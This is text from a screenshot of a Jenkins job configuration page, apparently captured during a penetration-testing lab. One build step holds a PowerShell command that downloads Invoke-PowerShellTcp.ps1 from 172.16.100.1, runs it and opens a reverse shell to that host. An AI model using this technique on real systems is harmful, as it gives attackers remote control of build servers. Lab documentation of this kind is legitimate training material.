 Project0 Config [Jenkins]
Not secure 172.16.3.11:8080/job/Project0/configure
Dashboard > Project0 >
Source Code Management
Configuration
None
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build Triggers
Trigger builds remotely (e.g., from scripts) ?
Build after other projects are built ?
Build periodically ?
Poll SCM ?
Build Steps
Execute Windows batch command ?
Command
See the list of available environment variables
powershell iex (iwr -UseBasicParsing http://172.16.100.1/Invoke-PowerShellTcp.ps1);power -Reverse -IPAddress 172.16.100.1
-Port 443
Advanced...
Save Apply